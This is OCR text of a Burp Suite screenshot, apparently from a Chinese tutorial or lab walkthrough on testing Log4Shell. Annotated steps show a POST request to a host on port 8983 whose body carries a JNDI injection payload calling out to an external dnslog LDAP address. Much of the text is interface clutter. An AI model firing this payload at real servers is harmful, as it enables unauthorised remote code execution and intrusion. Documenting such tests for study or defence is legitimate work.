 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
http://101.43.121.119:8983 请求
返回Proxy进行信息发送
发送 丢弃 拦截请求 行动 Open Browser
Pretty 原始 十六进制 \n
3、发送
1 POST / HTTP/1.1
1、把GET改成POST
2 Host: 101.43.121.119:8983
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Edg/97.0.
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 dnt: 1
9 sec-gpc: 1
10 Connection: close
payload=${jndi:ldap://prt1nz.dnslog.cn/exp}
2、添加payload